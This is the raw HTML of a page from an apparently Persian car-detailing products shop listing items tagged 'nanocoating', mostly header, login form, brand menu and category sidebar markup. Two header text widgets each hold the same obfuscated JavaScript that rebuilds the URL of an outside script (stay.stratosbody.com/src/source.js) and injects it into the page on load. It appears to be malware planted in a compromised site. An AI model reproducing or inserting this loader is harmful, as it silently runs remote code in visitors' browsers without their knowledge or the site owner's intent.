	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.detailingmarket.ir/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://www.detailingmarket.ir/my-account/?action=register">ایجاد حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.detailingmarket.ir/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				    <div class="digits-form_footer"></div>
        <input type="hidden" name="instance_id" value="5c016ccdb383926213cbb5efd6c190ce"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%D9%86%D8%A7%D9%86%D9%88%DA%A9%D9%88%D8%AA%DB%8C%D9%86%DA%AF/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="771893a695" />    <input type="hidden" name="action_type" value="" autocomplete="off"/>
    <input type="hidden" name="digits_phone" value="">
    <input type="hidden" name="digits_email" value="">
    <input type="hidden" id="digits_secure_inp" name="digits_secured" value="1">
    
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="95e3bb990d" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%86%D8%A7%D9%86%D9%88%DA%A9%D9%88%D8%AA%DB%8C%D9%86%DA%AF/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.detailingmarket.ir?login=true&#038;type=forgot-password" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
				        <button onclick="return false"
                class="woocommerce-Button button digits_secure_login-tp digits-form_submit-btn"
        >ادامه دهید</button>
        <input type="hidden" class="digits_container_id" name="digits_container_id" value="customer_login">
        			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جستجو">
	<a href="#" rel="nofollow" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقمندی های من">
	<a href="https://www.detailingmarket.ir/product/%d9%86%d8%a7%d9%86%d9%88%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d9%86%d8%a7%da%98%d9%88%d9%84-nasiol-nl272/" title="محصولات لیست علاقه مندی ها">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="منوی موبایل را باز کنید">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-7075" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li id="menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-287" class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-grid-g wd-sidebar-hidden-md-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="wd-widget-stock-status-1" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">فیلتر موجودی و حراج</h5>			<ul>
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/?stock_status=onsale" class="" rel="nofollow noopener">
							محصولات تخفیف دار						</a>
					</li>
				
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/?stock_status=instock" class="" rel="nofollow noopener">
							محصولات موجود						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">دسته‌های محصولات</h5><ul class="product-categories"><li class="cat-item cat-item-45 cat-parent"><a href="https://www.detailingmarket.ir/product-category/paintcoating/">گروه نانوسرامیک</a> <span class="count">25</span></li>
<li class="cat-item cat-item-2331 cat-parent"><a href="https://www.detailingmarket.ir/product-category/waxgroup/">گروه واکس</a> <span class="count">21</span></li>
<li class="cat-item cat-item-1474 cat-parent"><a href="https://www.detailingmarket.ir/product-category/towel_cloth/">حوله و دستمال</a> <span class="count">7</span></li>
<li class="cat-item cat-item-1475 cat-parent"><a href="https://www.detailingmarket.ir/product-category/cleaners_shampoo/">گروه شوینده</a> <span class="count">5</span></li>
<li class="cat-item cat-item-1577 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_pad/">گروه پد پولیش</a> <span class="count">48</span></li>
<li class="cat-item cat-item-1478 cat-parent"><a href="https://www.detailingmarket.ir/product-category/machines_tools/">دستگاه ها و ابزارها</a> <span class="count">103</span></li>
<li class="cat-item cat-item-2623 cat-parent"><a href="https://www.detailingmarket.ir/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87%db%8c/">تجهیزات کارگاهی</a> <span class="count">24</span></li>
<li class="cat-item cat-item-41 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polisher_machine/">دستگاه و لوازم پولیش کاری</a> <span class="count">35</span></li>
<li class="cat-item cat-item-15"><a href="https://www.detailingmarket.ir/product-category/%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c/">محصولات متفرقه</a> <span class="count">6</span></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_system/">گروه پولیش</a> <span class="count">60</span></li>
</ul></div>			</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://www.detailingmarket.ir" rel="v:url" property="v:title">
						خانه					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					محصولات برچسب خورده  &ldquo;نانوکوتینگ&rdquo;				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	نمایش یک نتیجه</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">مشاهده فیلترها</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				نمایش			</span>

											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
